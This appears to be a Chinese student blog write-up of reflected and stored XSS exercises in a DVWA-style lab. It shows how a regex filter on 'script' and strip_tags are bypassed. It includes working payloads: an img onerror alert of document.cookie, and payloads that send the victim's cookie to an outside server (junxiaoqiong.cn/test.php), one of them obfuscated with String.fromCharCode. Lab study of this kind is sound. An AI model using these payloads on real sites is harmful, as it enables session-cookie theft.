参考blog:
反射xss

high难度使用preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );按照出现的顺序匹配掉了script
<img src=# onerror=alert(document.cookie)></img>首先,执行完之后可以看到有弹窗成功弹出

另外,发送到另一个网站的过程,我使用了同学的服务器来做,构造payload然后能够写入到文件当中
<svg/onload="eval('var a=`http://junxiaoqiong.cn/test.php? f=`+document.cookie;window.open(a)');">
储存xss
之后在Stored型XSS攻击中,首先查看source code

可以看到在message中用了 strip_tags 函数直接转移了所有的html语言以及addslashes,name中过滤和上面一样
尝试在name当中进行注入
btnSign=Sign+Guestbook&mtxMessage=123&txt
Name=<img src=# onerror=alert(document.cookie)></img>
加分项的做法也是这样
btnSign=Sign+Guestbook&mtxMessage=123&txtName=<img src=# onerror=eval(String.fromCharCode(0x77,0x69,0x6e,0x64,0x6f,0x77,0x2e,0x6f,0x70,0x 65,0x6e,0x28,0x22,0x68,0x74,0x74,0x70,0x3a,0x2f,0x2f,0x6a,0x75,0x6e,0x78,0x69,0x 61,0x6f,0x71,0x69,0x6f,0x6e,0x67,0x2e,0x63,0x6e,0x2f,0x74,0x65,0x73,0x74,0x2e,0x 70,0x68,0x70,0x3f,0x66,0x3d,0x22,0x2b,0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74,0x 2e,0x63,0x6f,0x6f,0x6b,0x69,0x65,0x29););>本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!